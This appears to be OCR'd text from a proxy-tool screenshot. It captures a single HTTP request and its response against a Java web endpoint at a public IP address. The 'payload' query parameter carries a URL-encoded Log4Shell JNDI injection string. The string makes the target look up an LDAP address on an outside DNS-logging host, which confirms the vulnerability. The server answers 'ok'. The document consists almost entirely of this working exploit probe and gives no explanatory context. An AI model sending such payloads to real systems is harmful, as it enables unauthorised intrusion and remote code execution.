 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/hello?payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%6f%63%77%74%6b%30%2e%64%6e%73%6c%6f%67%
2e%63%6e%7d HTTP/1.1
Host: 39.105.51.11:7777
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://39.105.51.11:7777/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 2
Date: Fri, 11 Nov 2022 09:06:26 GMT
Connection: close
ok